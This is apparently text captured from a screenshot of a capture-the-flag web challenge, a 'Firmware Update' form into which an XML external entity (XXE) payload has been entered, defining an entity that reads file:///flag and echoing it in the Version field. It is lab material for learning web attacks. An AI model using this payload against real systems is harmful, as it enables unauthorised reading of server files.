 Not secure 94.237.58.106:32801/rom
Firmware Update
Enter an update configuration file in the appropriate format (XML)
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "file:///flag">
]>
<FirmwareUpdateConfig>
    <Firmware>
        <Version>&xxe;</Version>
    </Firmware>
</FirmwareUpdateConfig>
1